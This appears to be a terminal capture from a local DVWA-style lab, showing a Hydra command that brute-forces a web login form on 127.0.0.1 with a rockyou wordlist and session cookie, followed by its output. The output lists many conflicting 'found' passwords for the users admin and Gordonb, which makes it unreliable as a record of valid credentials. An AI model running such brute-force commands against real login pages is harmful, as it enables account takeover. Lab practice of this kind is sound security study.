 ~ (3.118s)
hydra -L usuarios.txt -P rockyou.txt "http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=C
ookie: PHPSESSID=8o0a7tgdvjrvu6f4nbuulmck92; security=low;:F=Username and/or password incorrect."-I
[8080][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[8080][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[8080][http-get-form] host: 127.0.0.1   login: admin   password: princess
[8080][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[8080][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[8080][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[8080][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[8080][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[8080][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
[8080][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[8080][http-get-form] host: 127.0.0.1   login: admin   password: lovely
[8080][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[8080][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: princess
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: babygirl
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: lovely
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: 123456
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: 12345
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: 123456789
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: password
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: iloveyou
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: 1234567
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: jessica
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: rockyou
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: 12345678
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: abc123
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: nicole
[8080][http-get-form] host: 127.0.0.1   login: Gordonb   password: daniel